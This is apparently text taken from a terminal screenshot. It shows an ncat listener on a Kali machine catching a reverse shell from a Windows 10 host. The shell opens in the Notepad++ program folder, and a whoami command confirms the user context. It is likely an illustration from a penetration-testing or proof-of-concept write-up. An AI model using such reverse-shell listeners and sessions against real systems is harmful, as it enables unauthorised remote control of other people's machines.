 root@kali: ~
root@kali:~# ncat -nvlp 9000
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 192.168.8.125.
Ncat: Connection from 192.168.8.125:50452.
Microsoft Windows [Version 10.0.18362.476]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\Notepad++>whoami
whoami
desktop-kira\kira
C:\Program Files\Notepad++>